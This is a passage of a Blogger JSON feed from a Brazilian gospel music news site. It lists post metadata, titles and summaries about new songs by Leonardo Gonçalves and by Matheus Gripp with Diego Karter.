e João Carlos Jr.A música é um rap que traz um manifesto contra a política dentro da igreja brasileira, ainda contendo\u0026nbsp;trechos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/9161171356411358690\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html","title":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DRxaglFDR5Yuc5d_aVmZ-MT3HtXaeVjwsl8tIsRxNT1NVTp9sNyHB4hHRZiWTXG_sdfkwCHnHvEaXDEx93iUc1tymVz8zOE-4R_FRDSaBGgt0CweYrniPKEx7ipo_-DuhDkCf07LR_1xg7UDgyvDOn5G8wc41ASqYampBzmLeZFLHlY2XaVchTPs\/s72-c\/LeoG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-6172068585486824775"},"published":{"$t":"2022-03-10T14:18:00.001-03:00"},"updated":{"$t":"2022-03-10T16:29:31.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abrigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diego karter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matheus gripp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"},"summary":{"type":"text","$t":"\u0026nbsp;Artistas também lançaram o videoclipe da faixaDois anos após estrear no cenário gospel com o single “Caminha Comigo”, o cantor e compositor Matheus Gripp lança, nesta terça-feira (08), a canção “Abrigo”, em uma collab inédita com o cantor Diego Karter. Escrita pelos dois artistas, a música nasceu durante uma madrugada no sítio de Gripp.- Foi um dos álbuns do Karter que me motivou a gravar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/6172068585486824775\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html","title":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/ARQeuGNKGE5Tx-KT6GiXZKgIYg4eJd4QWG_99K_RgUJ4BvA2x5RtLVAIdEC-CTEQuVEp2RznxMaz0rUhoStVn7XXNUjtFvsX9Ubh3DZ4ruoGfV5NrEEJp2hO_pVP8saJ2g=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});